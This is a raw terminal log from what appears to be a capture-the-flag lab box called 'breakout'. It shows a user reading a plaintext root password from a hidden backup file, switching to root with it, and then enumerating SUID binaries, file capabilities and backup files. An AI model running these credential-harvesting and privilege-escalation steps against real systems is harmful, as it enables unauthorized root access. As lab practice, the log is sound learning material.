 $ cat var/backups/.old_pass.bak
cat var/backups/.old_pass.bak
Edit previous
Ts&4&YurgtRX(=~h
$ su root
su root
Password: Ts&4&YurgtRX(=~h
root@breakout:/home/cyber# id
id
uid=0(root) gid=0(root) groups=0(root)
root@breakout:/home/cyber#^[[200~find / -perm -4000 2>/dev/null^[[201~
find / -perm -4000 2>/dev/nfind / -perm -4000 2>/dev/null
/usr/bin/umount
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
root@breakout:/home/cyber# ^[[200~getcap -r / 2>/dev/null^[[201~
getcap -r / 2>/dev/null
/home/cyber/tar cap_dac_read_search=ep
/usr/bin/ping cap_net_raw=ep
root@breakout:/home/cyber# ^[[200~find / -type f -name "*.bak" 2>/dev/null^[[201~
find / -type f -name "*.bakfind / -type f -name "*.bak" 2>/dev/null
/home/cyber/var/backups/.old_pass.bak
/var/backups/.old_pass.bak
root@breakout:/home/cyber#